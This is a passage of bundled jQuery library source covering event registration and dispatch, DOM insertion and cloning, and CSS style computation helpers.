            needsContext: selector3 && jQuery2.expr.match.needsContext.test(selector3),
            namespace: namespaces.join(".")
          }, handleObjIn);
          if (!(handlers = events2[type])) {
            handlers = events2[type] = [];
            handlers.delegateCount = 0;
            if (!special.setup || special.setup.call(elem, data, namespaces, eventHandle) === false) {
              if (elem.addEventListener) {
                elem.addEventListener(type, eventHandle);
              }
            }
          }
          if (special.add) {
            special.add.call(elem, handleObj);
            if (!handleObj.handler.guid) {
              handleObj.handler.guid = handler.guid;
            }
          }
          if (selector3) {
            handlers.splice(handlers.delegateCount++, 0, handleObj);
          } else {
            handlers.push(handleObj);
          }
          jQuery2.event.global[type] = true;
        }
      },
      remove: function(elem, types, handler, selector3, mappedTypes) {
        var j, origCount, tmp, events2, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.hasData(elem) && dataPriv.get(elem);
        if (!elemData || !(events2 = elemData.events)) {
          return;
        }
        types = (types || "").match(rnothtmlwhite) || [""];
        t = types.length;
        while (t--) {
          tmp = rtypenamespace.exec(types[t]) || [];
          type = origType = tmp[1];
          namespaces = (tmp[2] || "").split(".").sort();
          if (!type) {
            for (type in events2) {
              jQuery2.event.remove(elem, type + types[t], handler, selector3, true);
            }
            continue;
          }
          special = jQuery2.event.special[type] || {};
          type = (selector3 ? special.delegateType : special.bindType) || type;
          handlers = events2[type] || [];
          tmp = tmp[2] && new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)");
          origCount = j = handlers.length;
          while (j--) {
            handleObj = handlers[j];
            if ((mappedTypes || origType === handleObj.origType) && (!handler || handler.guid === handleObj.guid) && (!tmp || tmp.test(handleObj.namespace)) && (!selector3 || selector3 === handleObj.selector || selector3 === "**" && handleObj.selector)) {
              handlers.splice(j, 1);
              if (handleObj.selector) {
                handlers.delegateCount--;
              }
              if (special.remove) {
                special.remove.call(elem, handleObj);
              }
            }
          }
          if (origCount && !handlers.length) {
            if (!special.teardown || special.teardown.call(elem, namespaces, elemData.handle) === false) {
              jQuery2.removeEvent(elem, type, elemData.handle);
            }
            delete events2[type];
          }
        }
        if (jQuery2.isEmptyObject(events2)) {
          dataPriv.remove(elem, "handle events");
        }
      },
      dispatch: function(nativeEvent) {
        var i, j, ret, matched, handleObj, handlerQueue, args = new Array(arguments.length), event = jQuery2.event.fix(nativeEvent), handlers = (dataPriv.get(this, "events") || /* @__PURE__ */ Object.create(null))[event.type] || [], special = jQuery2.event.special[event.type] || {};
        args[0] = event;
        for (i = 1; i < arguments.length; i++) {
          args[i] = arguments[i];
        }
        event.delegateTarget = this;
        if (special.preDispatch && special.preDispatch.call(this, event) === false) {
          return;
        }
        handlerQueue = jQuery2.event.handlers.call(this, event, handlers);
        i = 0;
        while ((matched = handlerQueue[i++]) && !event.isPropagationStopped()) {
          event.currentTarget = matched.elem;
          j = 0;
          while ((handleObj = matched.handlers[j++]) && !event.isImmediatePropagationStopped()) {
            if (!event.rnamespace || handleObj.namespace === false || event.rnamespace.test(handleObj.namespace)) {
              event.handleObj = handleObj;
              event.data = handleObj.data;
              ret = ((jQuery2.event.special[handleObj.origType] || {}).handle || handleObj.handler).apply(matched.elem, args);
              if (ret !== void 0) {
                if ((event.result = ret) === false) {
                  event.preventDefault();
                  event.stopPropagation();
                }
              }
            }
          }
        }
        if (special.postDispatch) {
          special.postDispatch.call(this, event);
        }
        return event.result;
      },
      handlers: function(event, handlers) {
        var i, handleObj, sel, matchedHandlers, matchedSelectors, handlerQueue = [], delegateCount = handlers.delegateCount, cur = event.target;
        if (delegateCount && cur.nodeType && !(event.type === "click" && event.button >= 1)) {
          for (; cur !== this; cur = cur.parentNode || this) {
            if (cur.nodeType === 1 && !(event.type === "click" && cur.disabled === true)) {
              matchedHandlers = [];
              matchedSelectors = {};
              for (i = 0; i < delegateCount; i++) {
                handleObj = handlers[i];
                sel = handleObj.selector + " ";
                if (matchedSelectors[sel] === void 0) {
                  matchedSelectors[sel] = handleObj.needsContext ? jQuery2(sel, this).index(cur) > -1 : jQuery2.find(sel, this, null, [cur]).length;
                }
                if (matchedSelectors[sel]) {
                  matchedHandlers.push(handleObj);
                }
              }
              if (matchedHandlers.length) {
                handlerQueue.push({ elem: cur, handlers: matchedHandlers });
              }
            }
          }
        }
        cur = this;
        if (delegateCount < handlers.length) {
          handlerQueue.push({ elem: cur, handlers: handlers.slice(delegateCount) });
        }
        return handlerQueue;
      },
      addProp: function(name, hook) {
        Object.defineProperty(jQuery2.Event.prototype, name, {
          enumerable: true,
          configurable: true,
          get: isFunction(hook) ? function() {
            if (this.originalEvent) {
              return hook(this.originalEvent);
            }
          } : function() {
            if (this.originalEvent) {
              return this.originalEvent[name];
            }
          },
          set: function(value) {
            Object.defineProperty(this, name, {
              enumerable: true,
              configurable: true,
              writable: true,
              value
            });
          }
        });
      },
      fix: function(originalEvent) {
        return originalEvent[jQuery2.expando] ? originalEvent : new jQuery2.Event(originalEvent);
      },
      special: {
        load: {
          noBubble: true
        },
        click: {
          setup: function(data) {
            var el = this || data;
            if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
              leverageNative(el, "click", returnTrue);
            }
            return false;
          },
          trigger: function(data) {
            var el = this || data;
            if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
              leverageNative(el, "click");
            }
            return true;
          },
          _default: function(event) {
            var target = event.target;
            return rcheckableType.test(target.type) && target.click && nodeName(target, "input") && dataPriv.get(target, "click") || nodeName(target, "a");
          }
        },
        beforeunload: {
          postDispatch: function(event) {
            if (event.result !== void 0 && event.originalEvent) {
              event.originalEvent.returnValue = event.result;
            }
          }
        }
      }
    };
    function leverageNative(el, type, expectSync2) {
      if (!expectSync2) {
        if (dataPriv.get(el, type) === void 0) {
          jQuery2.event.add(el, type, returnTrue);
        }
        return;
      }
      dataPriv.set(el, type, false);
      jQuery2.event.add(el, type, {
        namespace: false,
        handler: function(event) {
          var notAsync, result, saved = dataPriv.get(this, type);
          if (event.isTrigger & 1 && this[type]) {
            if (!saved.length) {
              saved = slice.call(arguments);
              dataPriv.set(this, type, saved);
              notAsync = expectSync2(this, type);
              this[type]();
              result = dataPriv.get(this, type);
              if (saved !== result || notAsync) {
                dataPriv.set(this, type, false);
              } else {
                result = {};
              }
              if (saved !== result) {
                event.stopImmediatePropagation();
                event.preventDefault();
                return result && result.value;
              }
            } else if ((jQuery2.event.special[type] || {}).delegateType) {
              event.stopPropagation();
            }
          } else if (saved.length) {
            dataPriv.set(this, type, {
              value: jQuery2.event.trigger(
                jQuery2.extend(saved[0], jQuery2.Event.prototype),
                saved.slice(1),
                this
              )
            });
            event.stopImmediatePropagation();
          }
        }
      });
    }
    jQuery2.removeEvent = function(elem, type, handle) {
      if (elem.removeEventListener) {
        elem.removeEventListener(type, handle);
      }
    };
    jQuery2.Event = function(src, props) {
      if (!(this instanceof jQuery2.Event)) {
        return new jQuery2.Event(src, props);
      }
      if (src && src.type) {
        this.originalEvent = src;
        this.type = src.type;
        this.isDefaultPrevented = src.defaultPrevented || src.defaultPrevented === void 0 && src.returnValue === false ? returnTrue : returnFalse;
        this.target = src.target && src.target.nodeType === 3 ? src.target.parentNode : src.target;
        this.currentTarget = src.currentTarget;
        this.relatedTarget = src.relatedTarget;
      } else {
        this.type = src;
      }
      if (props) {
        jQuery2.extend(this, props);
      }
      this.timeStamp = src && src.timeStamp || Date.now();
      this[jQuery2.expando] = true;
    };
    jQuery2.Event.prototype = {
      constructor: jQuery2.Event,
      isDefaultPrevented: returnFalse,
      isPropagationStopped: returnFalse,
      isImmediatePropagationStopped: returnFalse,
      isSimulated: false,
      preventDefault: function() {
        var e = this.originalEvent;
        this.isDefaultPrevented = returnTrue;
        if (e && !this.isSimulated) {
          e.preventDefault();
        }
      },
      stopPropagation: function() {
        var e = this.originalEvent;
        this.isPropagationStopped = returnTrue;
        if (e && !this.isSimulated) {
          e.stopPropagation();
        }
      },
      stopImmediatePropagation: function() {
        var e = this.originalEvent;
        this.isImmediatePropagationStopped = returnTrue;
        if (e && !this.isSimulated) {
          e.stopImmediatePropagation();
        }
        this.stopPropagation();
      }
    };
    jQuery2.each({
      altKey: true,
      bubbles: true,
      cancelable: true,
      changedTouches: true,
      ctrlKey: true,
      detail: true,
      eventPhase: true,
      metaKey: true,
      pageX: true,
      pageY: true,
      shiftKey: true,
      view: true,
      "char": true,
      code: true,
      charCode: true,
      key: true,
      keyCode: true,
      button: true,
      buttons: true,
      clientX: true,
      clientY: true,
      offsetX: true,
      offsetY: true,
      pointerId: true,
      pointerType: true,
      screenX: true,
      screenY: true,
      targetTouches: true,
      toElement: true,
      touches: true,
      which: true
    }, jQuery2.event.addProp);
    jQuery2.each({ focus: "focusin", blur: "focusout" }, function(type, delegateType) {
      jQuery2.event.special[type] = {
        setup: function() {
          leverageNative(this, type, expectSync);
          return false;
        },
        trigger: function() {
          leverageNative(this, type);
          return true;
        },
        _default: function(event) {
          return dataPriv.get(event.target, type);
        },
        delegateType
      };
    });
    jQuery2.each({
      mouseenter: "mouseover",
      mouseleave: "mouseout",
      pointerenter: "pointerover",
      pointerleave: "pointerout"
    }, function(orig, fix) {
      jQuery2.event.special[orig] = {
        delegateType: fix,
        bindType: fix,
        handle: function(event) {
          var ret, target = this, related = event.relatedTarget, handleObj = event.handleObj;
          if (!related || related !== target && !jQuery2.contains(target, related)) {
            event.type = handleObj.origType;
            ret = handleObj.handler.apply(this, arguments);
            event.type = fix;
          }
          return ret;
        }
      };
    });
    jQuery2.fn.extend({
      on: function(types, selector3, data, fn) {
        return on2(this, types, selector3, data, fn);
      },
      one: function(types, selector3, data, fn) {
        return on2(this, types, selector3, data, fn, 1);
      },
      off: function(types, selector3, fn) {
        var handleObj, type;
        if (types && types.preventDefault && types.handleObj) {
          handleObj = types.handleObj;
          jQuery2(types.delegateTarget).off(
            handleObj.namespace ? handleObj.origType + "." + handleObj.namespace : handleObj.origType,
            handleObj.selector,
            handleObj.handler
          );
          return this;
        }
        if (typeof types === "object") {
          for (type in types) {
            this.off(type, selector3, types[type]);
          }
          return this;
        }
        if (selector3 === false || typeof selector3 === "function") {
          fn = selector3;
          selector3 = void 0;
        }
        if (fn === false) {
          fn = returnFalse;
        }
        return this.each(function() {
          jQuery2.event.remove(this, types, fn, selector3);
        });
      }
    });
    var rnoInnerhtml = /<script|<style|<link/i, rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i, rcleanScript = /^\s*<!\[CDATA\[|\]\]>\s*$/g;
    function manipulationTarget(elem, content) {
      if (nodeName(elem, "table") && nodeName(content.nodeType !== 11 ? content : content.firstChild, "tr")) {
        return jQuery2(elem).children("tbody")[0] || elem;
      }
      return elem;
    }
    function disableScript(elem) {
      elem.type = (elem.getAttribute("type") !== null) + "/" + elem.type;
      return elem;
    }
    function restoreScript(elem) {
      if ((elem.type || "").slice(0, 5) === "true/") {
        elem.type = elem.type.slice(5);
      } else {
        elem.removeAttribute("type");
      }
      return elem;
    }
    function cloneCopyEvent(src, dest) {
      var i, l, type, pdataOld, udataOld, udataCur, events2;
      if (dest.nodeType !== 1) {
        return;
      }
      if (dataPriv.hasData(src)) {
        pdataOld = dataPriv.get(src);
        events2 = pdataOld.events;
        if (events2) {
          dataPriv.remove(dest, "handle events");
          for (type in events2) {
            for (i = 0, l = events2[type].length; i < l; i++) {
              jQuery2.event.add(dest, type, events2[type][i]);
            }
          }
        }
      }
      if (dataUser.hasData(src)) {
        udataOld = dataUser.access(src);
        udataCur = jQuery2.extend({}, udataOld);
        dataUser.set(dest, udataCur);
      }
    }
    function fixInput(src, dest) {
      var nodeName2 = dest.nodeName.toLowerCase();
      if (nodeName2 === "input" && rcheckableType.test(src.type)) {
        dest.checked = src.checked;
      } else if (nodeName2 === "input" || nodeName2 === "textarea") {
        dest.defaultValue = src.defaultValue;
      }
    }
    function domManip(collection, args, callback, ignored) {
      args = flat(args);
      var fragment, first, scripts, hasScripts, node, doc, i = 0, l = collection.length, iNoClone = l - 1, value = args[0], valueIsFunction = isFunction(value);
      if (valueIsFunction || l > 1 && typeof value === "string" && !support2.checkClone && rchecked.test(value)) {
        return collection.each(function(index2) {
          var self2 = collection.eq(index2);
          if (valueIsFunction) {
            args[0] = value.call(this, index2, self2.html());
          }
          domManip(self2, args, callback, ignored);
        });
      }
      if (l) {
        fragment = buildFragment(args, collection[0].ownerDocument, false, collection, ignored);
        first = fragment.firstChild;
        if (fragment.childNodes.length === 1) {
          fragment = first;
        }
        if (first || ignored) {
          scripts = jQuery2.map(getAll(fragment, "script"), disableScript);
          hasScripts = scripts.length;
          for (; i < l; i++) {
            node = fragment;
            if (i !== iNoClone) {
              node = jQuery2.clone(node, true, true);
              if (hasScripts) {
                jQuery2.merge(scripts, getAll(node, "script"));
              }
            }
            callback.call(collection[i], node, i);
          }
          if (hasScripts) {
            doc = scripts[scripts.length - 1].ownerDocument;
            jQuery2.map(scripts, restoreScript);
            for (i = 0; i < hasScripts; i++) {
              node = scripts[i];
              if (rscriptType.test(node.type || "") && !dataPriv.access(node, "globalEval") && jQuery2.contains(doc, node)) {
                if (node.src && (node.type || "").toLowerCase() !== "module") {
                  if (jQuery2._evalUrl && !node.noModule) {
                    jQuery2._evalUrl(node.src, {
                      nonce: node.nonce || node.getAttribute("nonce")
                    }, doc);
                  }
                } else {
                  DOMEval(node.textContent.replace(rcleanScript, ""), node, doc);
                }
              }
            }
          }
        }
      }
      return collection;
    }
    function remove2(elem, selector3, keepData) {
      var node, nodes = selector3 ? jQuery2.filter(selector3, elem) : elem, i = 0;
      for (; (node = nodes[i]) != null; i++) {
        if (!keepData && node.nodeType === 1) {
          jQuery2.cleanData(getAll(node));
        }
        if (node.parentNode) {
          if (keepData && isAttached(node)) {
            setGlobalEval(getAll(node, "script"));
          }
          node.parentNode.removeChild(node);
        }
      }
      return elem;
    }
    jQuery2.extend({
      htmlPrefilter: function(html2) {
        return html2;
      },
      clone: function(elem, dataAndEvents, deepDataAndEvents) {
        var i, l, srcElements, destElements, clone = elem.cloneNode(true), inPage = isAttached(elem);
        if (!support2.noCloneChecked && (elem.nodeType === 1 || elem.nodeType === 11) && !jQuery2.isXMLDoc(elem)) {
          destElements = getAll(clone);
          srcElements = getAll(elem);
          for (i = 0, l = srcElements.length; i < l; i++) {
            fixInput(srcElements[i], destElements[i]);
          }
        }
        if (dataAndEvents) {
          if (deepDataAndEvents) {
            srcElements = srcElements || getAll(elem);
            destElements = destElements || getAll(clone);
            for (i = 0, l = srcElements.length; i < l; i++) {
              cloneCopyEvent(srcElements[i], destElements[i]);
            }
          } else {
            cloneCopyEvent(elem, clone);
          }
        }
        destElements = getAll(clone, "script");
        if (destElements.length > 0) {
          setGlobalEval(destElements, !inPage && getAll(elem, "script"));
        }
        return clone;
      },
      cleanData: function(elems) {
        var data, elem, type, special = jQuery2.event.special, i = 0;
        for (; (elem = elems[i]) !== void 0; i++) {
          if (acceptData(elem)) {
            if (data = elem[dataPriv.expando]) {
              if (data.events) {
                for (type in data.events) {
                  if (special[type]) {
                    jQuery2.event.remove(elem, type);
                  } else {
                    jQuery2.removeEvent(elem, type, data.handle);
                  }
                }
              }
              elem[dataPriv.expando] = void 0;
            }
            if (elem[dataUser.expando]) {
              elem[dataUser.expando] = void 0;
            }
          }
        }
      }
    });
    jQuery2.fn.extend({
      detach: function(selector3) {
        return remove2(this, selector3, true);
      },
      remove: function(selector3) {
        return remove2(this, selector3);
      },
      text: function(value) {
        return access(this, function(value2) {
          return value2 === void 0 ? jQuery2.text(this) : this.empty().each(function() {
            if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
              this.textContent = value2;
            }
          });
        }, null, value, arguments.length);
      },
      append: function() {
        return domManip(this, arguments, function(elem) {
          if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
            var target = manipulationTarget(this, elem);
            target.appendChild(elem);
          }
        });
      },
      prepend: function() {
        return domManip(this, arguments, function(elem) {
          if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
            var target = manipulationTarget(this, elem);
            target.insertBefore(elem, target.firstChild);
          }
        });
      },
      before: function() {
        return domManip(this, arguments, function(elem) {
          if (this.parentNode) {
            this.parentNode.insertBefore(elem, this);
          }
        });
      },
      after: function() {
        return domManip(this, arguments, function(elem) {
          if (this.parentNode) {
            this.parentNode.insertBefore(elem, this.nextSibling);
          }
        });
      },
      empty: function() {
        var elem, i = 0;
        for (; (elem = this[i]) != null; i++) {
          if (elem.nodeType === 1) {
            jQuery2.cleanData(getAll(elem, false));
            elem.textContent = "";
          }
        }
        return this;
      },
      clone: function(dataAndEvents, deepDataAndEvents) {
        dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
        deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;
        return this.map(function() {
          return jQuery2.clone(this, dataAndEvents, deepDataAndEvents);
        });
      },
      html: function(value) {
        return access(this, function(value2) {
          var elem = this[0] || {}, i = 0, l = this.length;
          if (value2 === void 0 && elem.nodeType === 1) {
            return elem.innerHTML;
          }
          if (typeof value2 === "string" && !rnoInnerhtml.test(value2) && !wrapMap[(rtagName.exec(value2) || ["", ""])[1].toLowerCase()]) {
            value2 = jQuery2.htmlPrefilter(value2);
            try {
              for (; i < l; i++) {
                elem = this[i] || {};
                if (elem.nodeType === 1) {
                  jQuery2.cleanData(getAll(elem, false));
                  elem.innerHTML = value2;
                }
              }
              elem = 0;
            } catch (e) {
            }
          }
          if (elem) {
            this.empty().append(value2);
          }
        }, null, value, arguments.length);
      },
      replaceWith: function() {
        var ignored = [];
        return domManip(this, arguments, function(elem) {
          var parent2 = this.parentNode;
          if (jQuery2.inArray(this, ignored) < 0) {
            jQuery2.cleanData(getAll(this));
            if (parent2) {
              parent2.replaceChild(elem, this);
            }
          }
        }, ignored);
      }
    });
    jQuery2.each({
      appendTo: "append",
      prependTo: "prepend",
      insertBefore: "before",
      insertAfter: "after",
      replaceAll: "replaceWith"
    }, function(name, original) {
      jQuery2.fn[name] = function(selector3) {
        var elems, ret = [], insert = jQuery2(selector3), last = insert.length - 1, i = 0;
        for (; i <= last; i++) {
          elems = i === last ? this : this.clone(true);
          jQuery2(insert[i])[original](elems);
          push.apply(ret, elems.get());
        }
        return this.pushStack(ret);
      };
    });
    var rnumnonpx = new RegExp("^(" + pnum + ")(?!px)[a-z%]+$", "i");
    var rcustomProp = /^--/;
    var getStyles = function(elem) {
      var view = elem.ownerDocument.defaultView;
      if (!view || !view.opener) {
        view = window2;
      }
      return view.getComputedStyle(elem);
    };
    var swap = function(elem, options, callback) {
      var ret, name, old = {};
      for (name in options) {
        old[name] = elem.style[name];
        elem.style[name] = options[name];
      }
      ret = callback.call(elem);
      for (name in options) {
        elem.style[name] = old[name];
      }
      return ret;
    };
    var rboxStyle = new RegExp(cssExpand.join("|"), "i");
    var whitespace = "[\\x20\\t\\r\\n\\f]";
    var rtrimCSS = new RegExp(
      "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$",
      "g"
    );
    (function() {
      function computeStyleTests() {
        if (!div) {
          return;
        }
        container.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";
        div.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";
        documentElement.appendChild(container).appendChild(div);
        var divStyle = window2.getComputedStyle(div);
        pixelPositionVal = divStyle.top !== "1%";
        reliableMarginLeftVal = roundPixelMeasures(divStyle.marginLeft) === 12;
        div.style.right = "60%";
        pixelBoxStylesVal = roundPixelMeasures(divStyle.right) === 36;
        boxSizingReliableVal = roundPixelMeasures(divStyle.width) === 36;
        div.style.position = "absolute";
        scrollboxSizeVal = roundPixelMeasures(div.offsetWidth / 3) === 12;
        documentElement.removeChild(container);
        div = null;
      }
      function roundPixelMeasures(measure) {
        return Math.round(parseFloat(measure));
      }
      var pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal, reliableTrDimensionsVal, reliableMarginLeftVal, container = document2.createElement("div"), div = document2.createElement("div");
      if (!div.style) {
        return;
      }
      div.style.backgroundClip = "content-box";
      div.cloneNode(true).style.backgroundClip = "";
      support2.clearCloneStyle = div.style.backgroundClip === "content-box";
      jQuery2.extend(support2, {
        boxSizingReliable: function() {
          computeStyleTests();
          return boxSizingReliableVal;
        },
        pixelBoxStyles: function() {
          computeStyleTests();
          return pixelBoxStylesVal;
        },
        pixelPosition: function() {
          computeStyleTests();
          return pixelPositionVal;
        },
        reliableMarginLeft: function() {
          computeStyleTests();
          return reliableMarginLeftVal;
        },
        scrollboxSize: function() {
          computeStyleTests();
          return scrollboxSizeVal;
        },
        reliableTrDimensions: function() {
          var table, tr, trChild, trStyle;
          if (reliableTrDimensionsVal == null) {
            table = document2.createElement("table");
            tr = document2.createElement("tr");
            trChild = document2.createElement("div");
            table.style.cssText = "position:absolute;left:-11111px;border-collapse:separate";
            tr.style.cssText = "border:1px solid";
            tr.style.height = "1px";
            trChild.style.height = "9px";
            trChild.style.display = "block";
            documentElement.appendChild(table).appendChild(tr).appendChild(trChild);
            trStyle = window2.getComputedStyle(tr);
            reliableTrDimensionsVal = parseInt(trStyle.height, 10) + parseInt(trStyle.borderTopWidth, 10) + parseInt(trStyle.borderBottomWidth, 10) === tr.offsetHeight;
            documentElement.removeChild(table);
          }
          return reliableTrDimensionsVal;
        }
      });
    })();
    function curCSS(elem, name, computed) {
      var width, minWidth, maxWidth, ret, isCustomProp = rcustomProp.test(name), style2 = elem.style;
      computed = computed || getStyles(elem);
      if (computed) {
        ret = computed.getPropertyValue(name) || computed[name];
        if (isCustomProp) {
          ret = ret.replace(rtrimCSS, "$1");
        }
        if (ret === "" && !isAttached(elem)) {
          ret = jQuery2.style(elem, name);
        }
        if (!support2.pixelBoxStyles() && rnumnonpx.test(ret) && rboxStyle.test(name)) {
          width = style2.width;
          minWidth = style2.minWidth;
          maxWidth = style2.maxWidth;
          style2.minWidth = style2.maxWidth = style2.width = ret;
          ret = computed.width;
          style2.width = width;
          style2.minWidth = minWidth;
          style2.maxWidth = maxWidth;
        }
      }
      return ret !== void 0 ? ret + "" : ret;
    }
    function addGetHookIf(conditionFn, hookFn) {
      return {
        get: function() {
          if (conditionFn()) {
            delete this.get;
            return;
          }
          return (this.get = hookFn).apply(this, arguments);
        }
      };
    }
    var cssPrefixes = ["Webkit", "Moz", "ms"], emptyStyle = document2.createElement("div").style, vendorProps = {};
    function vendorPropName(name) {
      var capName = name[0].toUpperCase() + name.slice(1), i = cssPrefixes.length;
      while (i--) {
        name = cssPrefixes[i] + capName;
        if (name in emptyStyle) {
          return name;
        }
      }
    }
    function finalPropName(name) {
      var final = jQuery2.cssProps[name] || vendorProps[name];
      if (final) {
        return final;
      }
      if (name in emptyStyle) {
        return name;
      }
      return vendorProps[name] = vendorPropName(name) || name;
    }
    var rdisplayswap = /^(none|table(?!-c[ea]).+)/, cssShow = { position: "absolute", visibility: "hidden", display: "block" }, cssNormalTransform = {
      letterSpacing: "0",
      fontWeight: "400"
    };
    function setPositiveNumber(_elem, value, subtract) {
      var matches = rcssNum.exec(value);
      return matches ? Math.max(0, matches[2] - (subtract || 0)) + (matches[3] || "px") : value;
    }
    function boxModelAdjustment(elem, dimension, box, isBorderBox, styles2, computedVal) {
      var i = dimension === "width" ? 1 : 0, extra = 0, delta = 0;
      if (box === (isBorderBox ? "border" : "content")) {
        return 0;
      }
      for (; i < 4; i += 2) {
        if (box === "margin") {
          delta += jQuery2.css(elem, box + cssExpand[i], true, styles2);
        }
        if (!isBorderBox) {
          delta += jQuery2.css(elem, "padding" + cssExpand[i], true, styles2);
          if (box !== "padding") {
            delta += jQuery2.css(elem, "border" + cssExpand[i] + "Width", true, styles2);
          } else {
            extra += jQuery2.css(elem, "border" + cssExpand[i] + "Width", true, styles2);
          }
        } else {
          if (box === "content") {
            delta -= jQuery2.css(elem, "padding" + cssExpand[i], true, styles2);
          }
          if (box !== "margin") {
            delta -= jQuery2.css(elem, "border" + cssExpand[i] + "Width", true, styles2);
          }
        }
      }
      if (!isBorderBox && computedVal >= 0) {
        delta += Math.max(0, Math.ceil(
          elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - computedVal - delta - extra - 0.5
        )) || 0;
      }
      return delta;
    }
    function getWidthOrHeight(elem, dimension, extra) {
      var styles2 = getStyles(elem), boxSizingNeeded = !support2.boxSizingReliable() || extra, isBorderBox = boxSizingNeeded && jQuery2.css(elem, "boxSizing", false, styles2) === "border-box", valueIsBorderBox = isBorderBox, val = curCSS(elem, dimension, styles2), offsetProp = "offset" + dimension[0].toUpperCase() + dimension.slice(1);
      if (rnumnonpx.test(val)) {
        if (!extra) {
          return val;
        }
        val = "auto";
      }
      if ((!support2.boxSizingReliable() && isBorderBox || !support2.reliableTrDimensions() && nodeName(elem, "tr") || val === "auto" || !parseFloat(val) && jQuery2.css(elem, "display", false, styles2) === "inline") && elem.getClientRects().length) {
        isBorderBox = jQuery2.css(elem, "boxSizing", false, styles2) === "border-box";
        valueIsBorderBox = offsetProp in elem;
        if (valueIsBorderBox) {
          val = elem[offsetProp];
        }
      }
      val = parseFloat(val) || 0;
      return val + boxModelAdjustment(
        elem,
        dimension,
        extra || (isBorderBox ? "border" : "content"),
        valueIsBorderBox,
        styles2,
        val
      ) + "px";
    }
    jQuery2.extend({
      cssHooks: {
        opacity: {
          get: function(elem, computed) {
            if (computed) {
              var ret = curCSS(elem, "opacity");
              return ret === "" ? "1" : ret;
            }
          }
        }
      },
      cssNumber: {
        "animationIterationCount": true,
        "columnCount": true,
        "fillOpacity": true,
        "flexGrow": true,
        "flexShrink": true,
        "fontWeight": true,
        "gridArea": true,
        "gridColumn": true,
        "gridColumnEnd": true,
        "gridColumnStart": true,
        "gridRow": true,
        "gridRowEnd": true,
        "gridRowStart": true,
        "lineHeight": true,
        "opacity": true,
        "order": true,
        "orphans": true,
        "widows": true,
        "zIndex": true,
        "zoom": true
      },
      cssProps: {},
      style: function(elem, name, value, extra) {
        if (!elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style) {
          return;
        }
        var ret, type, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name), style2 = elem.style;
        if (!isCustomProp) {
          name = finalPropName(origName);
        }
        hooks = jQuery2.cssHooks[name] || jQuery2.cssHooks[origName];
        if (value !== void 0) {
          type = typeof value;
          if (type === "string" && (ret = rcssNum.exec(value)) && ret[1]) {
            value = adjustCSS(elem, name, ret);
            type = "number";
          }
          if (value == null || value !== value) {
            return;
          }
          if (type === "number" && !isCustomProp) {
            value += ret && ret[3] || (jQuery2.cssNumber[origName] ? "" : "px");
          }
          if (!support2.clearCloneStyle && value === "" && name.indexOf("background") === 0) {
            style2[name] = "inherit";
          }
          if (!hooks || !("set" in hooks) || (value = hooks.set(elem, value, extra)) !== void 0) {
            if (isCustomProp) {
              style2.setProperty(name, value);
            } else {
              style2[name] = value;
            }
          }
        } else {
          if (hooks && "get" in hooks && (ret = hooks.get(elem, false, extra)) !== void 0) {
            return ret;
          }
          return style2[name];
        }
      },
      css: function(elem, name, extra, styles2) {
        var val, num, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name);
        if (!isCustomProp) {
          name = finalPropName(origName);
        }
        hooks = jQuery2.cssHooks[name] || jQuery2.cssHooks[origName];
        if (hooks && "get" in hooks) {
          val = hooks.get(elem, true, extra);
        }
        if (val === void 0) {
          val = curCSS(elem, name, styles2);
        }
        if (val === "normal" && name in cssNormalTransform) {
          val = cssNormalTransform[name];
        }
        if (extra === "" || extra) {
          num = parseFloat(val);
          return extra === true || isFinite(num) ? num || 0 : val;
        }
        return val;
      }
    });
    jQuery2.each(["height", "width"], function(_i2, dimension) {
      jQuery2.cssHooks[dimension] = {
        get: function(elem, computed, extra) {
          if (computed) {
            return rdisplayswap.test(jQuery2.css(elem, "display")) && (!elem.getClientRects().length || !elem.getBoundingClientRect().width) ? swap(elem, cssShow, function() {
              return getWidthOrHeight(elem, dimension, extra);
            }) : getWidthOrHeight(elem, dimension, extra);
          }
        },
        set: function(elem, value, extra) {
          var matches, styles2 = getStyles(elem), scrollboxSizeBuggy = !support2.scrollboxSize() && styles2.position === "absolute", boxSizingNeeded = scrollboxSizeBuggy || extra, isBorderBox = boxSizingNeeded && jQuery2.css(elem, "boxSizing", false, styles2) === "border-box", subtract = extra ? boxModelAdjustment(
            elem,
            dimension,
            extra,
            isBorderBox,
            styles2
          ) : 0;
          if (isBorderBox && scrollboxSizeBuggy) {
            subtract -= Math.ceil(
              elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - parseFloat(styles2[dimension]) - boxModelAdjustment(elem, dimension, "border", false, styles2) - 0.5
            );
          }
          if (subtract && (matches = rcssNum.exec(value)) && (matches[3] || "px") !== "px") {
            elem.style[dimension] = value;
            value = jQuery2.css(elem, dimension);
          }
          return setPositiveNumber(elem, value, subtract);
        }
      };
    });
    jQuery2.cssHooks.marginLeft = addGetHookIf(
      support2.reliableMarginLeft,
      function(elem, computed) {
        if (computed) {
          return (parseFloat(curCSS(elem, "marginLeft")) || elem.getBoundingClientRect().left - swap(elem, { marginLeft: 0 }, function() {
            return elem.getBoundingClientRect().left;
          })) + "px";
        }
      }
    );
    jQuery2.each({
      margin: "",
      padding: "",
      border: "Width"
    }, function(prefix, suffix) {
      jQuery2.cssHooks[prefix + suffix] = {
        expand: function(value) {
          var i = 0, expanded = {}, parts = typeof value === "string" ? value.split(" ") : [value];
          for (; i < 4; i++) {
            expanded[prefix + cssExpand[i] + suffix] = parts[i] || parts[i - 2] || parts[0];
          }
          return expanded;
        }
      };
      if (prefix !== "margin") {
